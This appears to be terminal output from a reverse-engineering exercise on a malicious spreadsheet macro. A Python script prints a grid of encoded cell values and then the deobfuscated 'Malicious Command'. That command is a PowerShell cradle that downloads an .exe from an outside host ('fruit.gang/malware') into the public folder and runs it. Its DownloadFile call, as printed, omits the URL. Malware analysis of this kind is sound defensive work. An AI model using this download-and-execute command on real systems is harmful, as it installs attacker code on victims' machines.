 macros ~/projects/malicious-pro-post-data/macro_reverse_engineering git:(main)±4 (0.452s)
python3 deals.py
Data Frame:
--------
A B C D E F G H I ... S T U V W X Y Z AA
1 /iqXvInv SvUORt3Z h40YP+EX cQ3VqaNK 7sXy6Vxy fKCIScTM zJ1AdN0x KPfs9bY4 Ao/uxxiV ... 5kat+sMO MCXLHPOk R71AbO3Q 7Yv5dl4e CMUqJDi3 MMi6RrJE DyoXCXhG +fphkWf+ bX0DTqaK
2 hkNUproF h2I5XoCl U+pFFChg 8XGX4RfH Gfl7rBXp lXeJzzFx 2I6IdenH heTLRsay 0MyRvf+z ... sY1Yr9zq kSAwbl2S 8+/CRatE 4wb4zOm+ E/tneHs2 ZodyJAuD UuHpkKc3 f1Wq5qFC Lrn9I67R
3 zgo8tJvs Yq2p88Wa JEDVisC/ 7uu+EIK7 rLpxiyjN CHXjziEu vvscJHH1 NYLLtiD5 97syBrzp ... NMzpwckH WAQPvyMy McfVgyxy nbTFLnYS nbxzQLq5 2AsgKzRN FUKdslWN yjDli9F6 fgdBvNKv
4 aERoT7RD 6qpbliqu +2fMzzjg vtA4oTsq 9bIHk83Y kyEyjdWV Gm0dZ7cF RTm3TP8t ZZchWntO ... HdjYNwME nXJFN8h6 Cuoe8dTE lherlTDd B36hKzU7 Vab/KFLw E6T06nsP 9sC7JufE ZJ78eBJ6
5 3Qis8+05 gGMubWoE nTevPyP+ IkvNjNWF HNnw9ZGV Rleu6cvm cp+qRR+N Jbh1zJje /h0rnIsH ... B5TWGFmK 4YNLmOzL biv9iE20 oAkTo9MP m/j/+FyB CwZjl8os 3KBq24OR lJHvCiFs 3OpZ0aPW
.. ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ...
96 Fn6yk4Qm zXbeQBno 1eDPj4Rc mHxmaHy1 MiXwpruj 2k1KgZM2 aH+7HXT2 6p3Y/lsL +uTjiT+b ... fiulfQqv RZDXT1Zt WniFH7+y NPcbZovb +d0xiSEC 4/9rSH0f 2o8cTq6n 5xIioSuq t5lKNqs5
97 GCttYVx9 iUnQVI5g nbuHrvjn lJMS8KOU 01d+/O5I V8tFmGnf Tdat9x4S hezsHjSY 8rXBhm3E ... Ith2LLfA uyJyZ9Uh zKnHwVTo phWASuvD rGFzZWa6 8RTkbxHV n7ukDaK3 jF3z4+4A uThZ4AIu
98 vPNR8Zw7 XIxdU2J/ /SvyKarP Jl+NB7Sc C/EaVn3U 9D6U8d4D 3ZHfi1yz 4OmvP6iH uzAjCMIj ... QC3PQzhr 6GEAU9dI RV7M8+Si 4jj9MGuT +n2ID9c0 5+9w28r7 nKym32qZ SShluOKg rhHZ9/8b
99 soy5f5R0 5dgoIAdQ +bhXEMU1 RB1latsi PUv8ol61 BfQ1HNVJ 2Pt1ny2U pZKNy3WM bW9cryPC ... qp+mjKLA kpUAl1Ts 4Mx8WU89 +ppBfQtg WCfG/Fub KYnswmIz sVoiHamJ 3n3EOez9 wg+7qi7J
100 FYTe5uKm rNhPz7Pq C/DeHc6n yWko+UaN O+h4a+BI vGok2qhi YGXxm7sh W3dvWL4p gZdctJYa ... kdjUhXn+ TIZw0Lkf Mn+ZT+BG 4cO4oPCN sN6fXypJ DE/xdQbu DRQ6xo8u 7otWgtTU hEJOznnt
[100 rows x 27 columns]
Malicious Command
--------
poWeRsHELL -command $oaK = new-object Net.WebClient;$OrA = 'http://fruit.gang/malware';$CNTA = 'banANA-Hakrz09182afd4';$jri=$env:public+''+$CNTA+'.exe';try{$oaK.DownloadFile($jri);Invoke-I
tem $jri;break;} catch {}